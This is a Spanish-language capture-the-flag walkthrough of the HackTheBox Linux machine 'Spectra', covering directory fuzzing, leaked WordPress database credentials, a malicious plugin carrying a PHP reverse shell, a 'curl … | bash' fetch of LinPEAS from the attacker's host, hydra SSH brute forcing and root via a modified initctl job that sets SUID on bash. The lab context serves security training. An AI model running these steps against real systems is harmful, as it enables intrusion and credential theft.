HackTheBox - Spectra
Máquina Linux de nivel Easy de HackTheBox.
Técnicas usadas: Information Leakage, Wordpress, Binary Abusing
Fase de Reconocimiento 🧣
a. Enumeramos los puertos que están abiertos.
b. Vemos las versiones de los servicios que se están ejecutando en los puertos abiertos
Añadimos el host
spectra.htben el fichero /etc/hosts
c. Ahora, haremos un fuzzing de directorios
1
2
3
4
5
❯ wfuzz -c -t 100 --hc=404 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://spectra.htb/FUZZ/
<SNIP>
000000063: 200 346 L 1460 W 25940 Ch "main"
000001458: 200 26 L 111 W 2514 Ch "testing"
Al visitar este directorio, tendremos la capacidad de directory listing, aquí veremos un fichero wp-config.php.save y si vemos su código fuente encontramos credenciales.
1 2
<SNIP> define( 'DB_PASSWORD', 'devteam01' );En el directorio /main encontramos un Wordpress con un usuario
- Nos autenticamos con este usuario y la contraseña, previamente encontrada, en Wordpress
d. Para entablarnos una reverse shell instalamos un nuevo plugin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ cat backup.php
/**
* Plugin Name: Backup
* Plugin URI:
* Description: Backup
* Version: 1.0
* Author: Testing
* Author URI: http://www.testing.com
*/
# Copiamos el contenido de esta reverse shell
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
❯ zip backup.zip backup.php
Ahora, instalamos este plugin en Wordpress y luego de este paso, damos clic en ‘Activar Plugin’
Con todos los pasos anteriores ya tendremos una reverse shell
1 2 3
❯ nc -lvnp 4444 $ whoami nginx
Escalada de Privilegios 💹
a. Subiremos LinPEAS para descubrir ficheros de configuración o alguna forma de escalar privilegios
1
2
3
4
5
6
7
8
9
❯ ls
linpeas.sh
❯ python -m http.server 80
----------------------------------------
nginx@spectra /tmp $ curl 10.10.14.18/linpeas.sh | bash
<SNIP>
╔══════════╣ Analyzing Autologin Files (limit 70)
drwxr-xr-x 2 root root 4096 Feb 3 2021 /etc/autologin
Si vamos a este directorio encontraremos una contraseña
1 2
nginx@spectra /etc/autologin $ cat passwd SummerHereWeCome!!
Tenemos varios usuarios en el sistema, así que haremos fuerza bruta con hydra
1 2 3 4 5 6 7
❯ cat users chronos katie root user ❯ hydra -L users -p 'SummerHereWeCome!!' ssh://10.10.10.229 -t 4 [22][ssh] host: 10.10.10.229 login: katie password: SummerHereWeCome!!
b. Nos autenticamos en el servicio SSH y listamos nuestros privilegios a nivel de sudoers
1
2
3
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
/sbin/initctlse usa para gestionar servicios, eventos y su configuración. Esta configuración es almacenada en /etc/init
Listamos los servicio disponibles
1 2 3
katie@spectra ~ $ ls /etc/init activate_date.conf cryptohome-update-userdataauth.conf ippusb.conf pre-shutdown.conf test.conf anomaly-detector.conf cryptohomed-client.conf iptables.conf pre-startup.conf test2.conf
Modificamos alguno de estos para ejecutar un comando al iniciar un servicio
1 2 3 4 5 6
katie@spectra ~ $ cat /etc/init/test2.conf <SNIP> script chmod +s /bin/bash end script
Por último, iniciamos este servicio y podremos acceder como root
1 2 3 4 5 6 7
katie@spectra ~ $ sudo /sbin/initctl start test2 test2 start/running, process 18269 katie@spectra ~ $ ls -la /bin/bash -rwsr-sr-x 1 root root 551984 Dec 22 2020 /bin/bash katie@spectra ~ $ bash -p bash-4.3# whoami root